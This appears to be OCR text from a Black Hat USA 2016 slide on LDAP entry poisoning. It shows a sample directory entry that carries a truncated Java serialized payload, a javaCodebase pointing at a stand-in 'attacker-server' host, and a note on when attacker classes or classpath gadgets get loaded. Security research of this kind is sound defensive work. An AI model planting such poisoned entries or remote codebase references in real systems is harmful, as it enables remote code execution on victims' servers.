 pcaps or it never
happened
black ha
USA 20
black hat USA 2016
Entry Poisoning with Serialized Objects
• Place payload in “javaSerializedData” attribute
ObjectClass: inetOrgPerson
UID: john
Name: John Smith
Email Address: john@example.org
Location: Vegas, NV
javaSerializedData: ACED01A43C4432FEEA1489AB89EF11183E499…
javaCodebase: http://attacker-server/
javaClassName: DeserializationPayload
If com.sun.jndi.ldap.object.trustURLCodebase is true
• attackers can provide their own classes
• else, attackers will be able to use available gadgets in classpath
black hat®
USA 2016